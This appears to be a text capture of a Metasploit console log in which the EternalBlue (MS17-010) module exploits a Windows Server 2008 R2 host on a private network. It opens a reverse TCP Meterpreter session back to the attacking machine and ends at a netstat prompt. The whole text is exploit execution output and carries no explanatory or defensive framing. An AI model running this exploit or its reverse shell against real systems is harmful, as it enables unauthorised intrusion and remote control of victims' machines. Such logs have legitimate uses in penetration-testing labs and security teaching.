 [msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.3.5:4444
[*] 192.168.3.36:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.3.36:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.3.36:445      - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.3.36:445 - Connecting to target for exploitation.
[+] 192.168.3.36:445 - Connection established for exploitation.
[+] 192.168.3.36:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.3.36:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.3.36:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.3.36:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.3.36:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.3.36:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.3.36:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.3.36:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.3.36:445 - Sending all but last fragment of exploit packet
[*] 192.168.3.36:445 - Starting non-paged pool grooming
[+] 192.168.3.36:445 - Sending SMBv2 buffers
[+] 192.168.3.36:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.3.36:445 - Sending final SMBv2 buffers.
[*] 192.168.3.36:445 - Sending last fragment of exploit packet!
[*] 192.168.3.36:445 - Receiving response from exploit packet
[+] 192.168.3.36:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.3.36:445 - Sending egg to corrupted connection.
[*] 192.168.3.36:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.3.36
[*] Meterpreter session 1 opened (192.168.3.5:4444 -> 192.168.3.36:49756) at 2020-12-06 21:05:00 +0800
[+] 192.168.3.36:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.36:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.36:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[meterpreter > netstat